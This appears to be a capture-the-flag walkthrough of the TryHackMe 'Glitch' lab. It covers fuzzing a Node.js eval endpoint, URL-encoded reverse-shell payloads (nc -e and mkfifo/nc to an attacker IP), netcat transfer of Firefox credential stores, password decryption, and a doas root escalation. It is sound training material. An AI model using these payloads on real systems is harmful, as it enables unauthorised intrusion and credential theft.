Walk-through of Glitch from TryHackMe
Machine Information

Glitch is an easy difficulty room on TryHackMe. An initial scan reveals a web server which we find a node.js application running on it. After some parameter tampering and fuzzing we find a way to gain a reverse shell. From there we retrieve users credentials from a saved Firefox profile, and further enumeration finds we now have permissions to execute doas. Then it’s a simple process of escalating to root to complete the room.
Skills required are a basic understanding of JavaScript. Skills learned are parameter tampering, fuzzing and enumeration of file systems.
| Details | |
|---|---|
| Hosting Site | TryHackMe |
| Link To Machine | THM - Easy - Glitch |
| Machine Release Date | 4th Jan 2021 |
| Date I Completed It | 4th April 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/thm/glitch]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.234.164 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

┌──(root💀kali)-[~/thm/glitch]
└─# nmap -p$ports -sC -sV -oA glitch 10.10.234.164
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-02 18:04 BST
Nmap scan report for 10.10.234.164
Host is up (0.033s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: not allowed
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.16 seconds
Only port 80 open. Let’s add the server IP to our hosts file first:
echo 10.10.234.164 glitch.thm >> /etc/hosts
Now browse the site to see what we find:
A static image, not much here let’s check the source code:

We see a function called getAccess, let’s see what that does. In FireFox we can press Ctrl+Shift+K to bring up the console, then we just enter the function:

We see a response with a value for a key pair called token. It looks like base64 encoded, let’s try and decode:
┌──(root💀kali)-[~/thm/glitch]
└─# echo "<HIDDEN>==" | base64 -d
<HIDDEN>
The clue from above suggests the token and this decoded value belong together. If we switch to the storage tab in the dev console of Firefox we find a cookie called token, so let’s set it’s value to what we’ve found:

Press F5 to refresh the page now token is set to the value we decoded above:

We have a new page, although looking around it there is nothing obvious. Time to look at this pages source code. In there I find this:
    <section id="click-here-sec">
      <a href="#">click me.</a>
    </section>
    <script src="js/script.js"></script>
  </body>
Looking at the javascript file I find this section
(async function () {
  const container = document.getElementById('items');
  await fetch('/api/items')
    .then((response) => response.json())
    .then((response) => {
      response.sins.forEach((element) => {
We have another function, let’s try that one:

We get a response, let’s switch to curl and investigate further:
┌──(root💀kali)-[~/thm/glitch]
└─# curl http://glitch.thm/api/items
{"sins":["lust","gluttony","greed","sloth","wrath","envy","pride"],"errors":["error","error","error","error","error","error","error","error","error"],"deaths":["death"]}
A normal request like above is doing a GET, what happens if we instead try a POST:
┌──(root💀kali)-[~/thm/glitch]
└─# curl -X POST http://glitch.thm/api/items
{"message":"there_is_a_glitch_in_the_matrix"}
We can assume there is a parameter needed based on that response. Time to fuzz and see if we can find one:
┌──(root💀kali)-[~/thm/glitch]
└─# wfuzz -c -z file,/usr/share/wordlists/wfuzz/general/medium.txt --hc 400 -X POST -u http://glitch.thm/api/items\?FUZZ\=test

********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://glitch.thm/api/items?FUZZ=test
Total requests: 1659
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000322:   500        10 L     64 W       1081 Ch     "cmd"

Total time: 0
Processed Requests: 1659
Filtered Requests: 1658
Requests/sec.: 0
Above we’ve used wfuzz with one of the built in wordlists. We’ve told it to only display results were the response wasn’t 400 Bad Request. From that we can see it found cmd, so now we can look at that further.
Let’s try curl again but now with our known parameter:
┌──(root💀kali)-[~/thm/glitch]
└─# curl -X POST http://glitch.thm/api/items?cmd=test
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>ReferenceError: test is not defined<br> at eval (eval at router.post (/var/web/routes/api.js:25:60), <anonymous>:1:1)<br> at router.post (/var/web/routes/api.js:25:60)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at next (/var/web/node_modules/express/lib/router/route.js:137:13)<br> at Route.dispatch (/var/web/node_modules/express/lib/router/route.js:112:3)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at /var/web/node_modules/express/lib/router/index.js:281:22<br> at Function.process_params (/var/web/node_modules/express/lib/router/index.js:335:12)<br> at next (/var/web/node_modules/express/lib/router/index.js:275:10)<br> at Function.handle (/var/web/node_modules/express/lib/router/index.js:174:3)</pre>
</body>
</html>
A lengthy error message come back, which tells us two things. First there is a function called eval, that didn’t like our input:
ReferenceError: test is not defined<br> at eval (eval at router.post)
And second we can see this is a Node.JS application, as it mentions node_modules:
Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)
I don’t know about the eval function and if it’s exploitable, but a quick search found this and this, both explain how to take advantage of it.
First I tried the suggested method:
curl -X POST http://glitch.thm/api/items?cmd=require('child_process').exec('nc -e /bin/sh 10.8.185.116 1234')
Which didn’t work so I tried to url encode it:
┌──(root💀kali)-[/usr/share/wfuzz/wordlist]
└─# curl -X POST http://glitch.thm/api/items?cmd=require%28%27child_process%27%29.exec%28%27nc%20-e%20%2Fbin%2Fsh%2010.8.185.116%201234%27%29
vulnerability_exploited [object Object]
Which looked good, but my waiting nc listener didn’t catch anything. I’ve done other CTF in the past where I’ve needed to use this one from PayloadsAllTheThings:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
I URL encoded it as well, just to make sure:
┌──(root💀kali)-[/usr/share/wfuzz/wordlist]
└─# curl -X POST http://glitch.thm/api/items?cmd=require%28%27child_process%27%29.exec%28%27rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.8.165.116%201234%20%3E%2Ftmp%2Ff%27%29
vulnerability_exploited [object Object]
Now switching to my nc listener and we have a reverse shell connected:
┌──(root💀kali)-[~/thm/glitch]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.8.165.116] from (UNKNOWN) [10.10.213.82] 41422
/bin/sh: 0: can't access tty; job control turned off
$
Let’s upgrade to a better shell:
 python -c 'import pty;pty.spawn("/bin/bash")'
user@ubuntu:/var/web$
And now we can grab the user flag:
user@ubuntu:/var/web$ cd /home/user
user@ubuntu:~$ ls -lsa
ls -lsa
total 48
 4 drwxr-xr-x   8 user user  4096 Jan 27 10:33 .
 4 drwxr-xr-x   4 root root  4096 Jan 15 14:13 ..
 0 lrwxrwxrwx   1 root root     9 Jan 21 09:05 .bash_history -> /dev/null
 4 -rw-r--r--   1 user user  3771 Apr  4  2018 .bashrc
 4 drwx------   2 user user  4096 Jan  4 13:41 .cache
 4 drwxrwxrwx   4 user user  4096 Jan 27 10:32 .firefox
 4 drwx------   3 user user  4096 Jan  4 13:41 .gnupg
12 drwxr-xr-x 270 user user 12288 Jan  4 14:07 .npm
 4 drwxrwxr-x   5 user user  4096 Apr  4 20:23 .pm2
 4 drwx------   2 user user  4096 Jan 21 08:47 .ssh
 4 -rw-rw-r--   1 user user    22 Jan  4 15:29 user.txt
user@ubuntu:~$ cat user.txt
THM{<HIDDEN>}
While we’re here, I notice a .firefox folder. This may contain saved passwords for the user, let’s have a look at that:
user@ubuntu:~$ cd .firefox
user@ubuntu:~/.firefox$ ls -lsa
4 drwxrwxrwx 11 user user 4096 Jan 27 10:32  b5w4643p.default-release
4 drwxrwxrwx  3 user user 4096 Jan 27 10:32 'Crash Reports'
4 -rwxrwxr-x  1 user user  259 Jan 27 10:32  profiles.ini
We have the users Firefox config files, in there are two files that can be used to extract any saved credentials. I covered this in another TryHackMe room called GateKeeper a while ago. So I can just follow the same steps. The script to use is here, have a read to understand how it works, and which files you need to retrieve.
First we copy the two required files over to Kali. Start a nc listener waiting for the first file:
┌──(root💀kali)-[~/thm/glitch]
└─# nc -nlvp 4444 > key4.db
listening on [any] 4444 ...
Now back on the glitch server we send the file to Kali:
user@ubuntu:~/.firefox/b5w4643p.default-release$ nc -nv 10.8.165.116 4444 < key4.db
.db-nv 10.8.165.116 4444 < key4.
Connection to 10.8.165.116 4444 port [tcp/*] succeeded!
Repeat for the second file. Start another nc listening for the file on Kali:
┌──(root💀kali)-[~/thm/glitch]
└─# nc -nlvp 4444 > logins.json
listening on [any] 4444 ...
Back to the glitch server and send the second file:
user@ubuntu:~/.firefox/b5w4643p.default-release$ nc -nv 10.8.165.116 4444 < logins.json
ns.json10.8.165.116 4444 < login
Connection to 10.8.165.116 4444 port [tcp/*] succeeded!
Now let’s grab the script from GitHub, and install requirements:
┌──(root💀kali)-[~/thm/glitch]
└─# git clone https://github.com/lclevy/firepwd.git
Cloning into 'firepwd'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 88 (delta 2), reused 1 (delta 0), pack-reused 80
Receiving objects: 100% (88/88), 238.50 KiB | 2.51 MiB/s, done.
Resolving deltas: 100% (41/41), done.

┌──(root💀kali)-[~/thm/glitch]
└─# cd firepwd

┌──(root💀kali)-[~/thm/glitch/firepwd]
└─#  pip install -r requirements.txt
Collecting PyCryptodome>=3.9.0
  Downloading pycryptodome-3.10.1-cp35-abi3-manylinux2010_x86_64.whl (1.9 MB)
     |████████████████████████████████| 1.9 MB 4.0 MB/s
Requirement already satisfied: pyasn1>=0.4.8 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (0.4.8)
Installing collected packages: PyCryptodome
Successfully installed PyCryptodome-3.10.1
Move our retrieved files in to the firepwd folder:
┌──(root💀kali)-[~/thm/glitch]
└─# mv key4.db firepwd
┌──(root💀kali)-[~/thm/glitch]
└─# mv logins.json firepwd
Now we just run the script and it will automatically crack the files and give us any saved credentials:
┌──(root💀kali)-[~/thm/glitch/firepwd]
└─# python3 firepwd.py
globalSalt: b'c6b3288fe32e9b2eaab7f9859afd603ee5438c7d'
<SNIP>
clearText b'5edc75d601dc4f2c9e5b9bbc49e6432c85dc0dbcfd1c6b1c0808080808080808'
decrypting login/password pairs
  https://glitch.thm:b'v0id',b'<HIDDEN>'
We have a user and password, and before when looking around I saw there is a user on this server called v0id. We can assume this is our next step, let’s try to switch user:
user@ubuntu:~/.firefox/b5w4643p.default-release$ su v0id
su v0id
Password: <HIDDEN>
v0id@ubuntu:/home/user/.firefox/b5w4643p.default-release$
That was nice and easy. Time to look for an escalation path to root. There’s a few things I always try first before using a script like LinPEAS. Hacktricks is a good place to look, and I usually start with these:

First see if we can run any commands as root without password:
v0id@ubuntu:/var/web$ sudo -l
sudo -l
[sudo] password for v0id: <HIDDEN>
Sorry, user v0id may not run sudo on ubuntu.
No luck, let’s see if there SUID binaries:
v0id@ubuntu:/var/web$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/mount
/bin/fusermount
/bin/umount
/bin/su
<SNIP>
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/doas
We find we have rights to use doas, which is similar to sudo allowing you to run a command as another user. More info here on it’s use, let’s try it out:
v0id@ubuntu:/var/web$ doas
usage: doas [-nSs] [-a style] [-C config] [-u user] command [args]

v0id@ubuntu:/var/web$ doas -u root id
Password: <HIDDEN>
uid=0(root) gid=0(root) groups=0(root)
Excellent that works, we ran id as root, which means we can use doas to get a root shell:
v0id@ubuntu:/var/web$ doas -u root /bin/bash
doas -u root /bin/bash
Password: <HIDDEN>
root@ubuntu:/var/web#
We made it to root, let’s grab the flag:
root@ubuntu:/var/web# cat /root/root.txt
THM{<HIDDEN>}
All done. See you next time.


Comments